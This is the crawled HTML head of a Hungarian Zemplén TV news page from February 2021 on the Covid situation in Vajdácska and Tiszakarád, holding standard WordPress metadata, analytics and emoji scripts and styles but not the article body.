

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/
body_size: 17447
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Vajdácska és Tiszakarád települések covid helyzete - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A kistelepüléseken is rossz a Covid helyzet. Korábban már beszámoltunk róla, hogy három településen"/>
<meta property="og:url" content="http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2021/02/Képkivágás-36-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vajdácska és Tiszakarád települések covid helyzete - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vajdácska és Tiszakarád települések covid helyzete - Zemplén TV" />
	<meta property="og:description" content="A kistelepüléseken is rossz a Covid helyzet. Korábban már beszámoltunk róla, hogy három településen rendeltek el rendkívüli tanítási szünetet. Ebbe beletartozik Vajdácska és Tiszakarád. Vajdácskán a korábbiakhoz képest egyre több igazoltan koronavírusos fertőzött van – mondta híradónknak Ajtai Gábor, a település polgármestere. Tiszakarádon jobb a helyzet. Az iskolán kívül nem tapasztaltak gócpontot, emelte ki Karászi &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2021-02-10T17:24:34+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2021/02/Képkivágás-36.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="582" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/","url":"http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/","name":"Vajdácska és Tiszakarád települések covid helyzete - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2021/02/Képkivágás-36.jpg","datePublished":"2021-02-10T17:24:34+00:00","dateModified":"2021-02-10T17:24:34+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2021/02/Képkivágás-36.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2021/02/Képkivágás-36.jpg","width":1024,"height":582},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Vajdácska és Tiszakarád települések covid helyzete"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Vajdácska és Tiszakarád települések covid helyzete hozzászólás hírcsatorna" href="http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/73302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=73302' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fvajdacska-es-tiszakarad-telepulesek-covid-helyzete%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fvajdacska-es-tiszakarad-telepulesek-covid-helyzete%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Vajdácska és Tiszakarád települések covid helyzete" />
<meta property="og:url" content="http://www.zemplentv.hu/vajdacska-es-tiszakarad-telepulesek-covid-helyzete/" />
<meta property="og:description" content="A kistelepüléseken is rossz a Covid helyzet. Korábban már beszámoltunk róla, hogy három településen rendeltek el rendkívüli tanítási szünetet. Ebbe beletartozik Vajdácska és Tiszakarád. Vajdácskán a korábbiakhoz képest egyre több igazoltan koronavírusos fertőzött van – mondta híradónknak Ajtai Gábor, a település polgármestere. Tiszakarádon jobb a helyzet. Az iskolán kívül nem tapasztaltak gócpontot, emelte ki Karászi &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


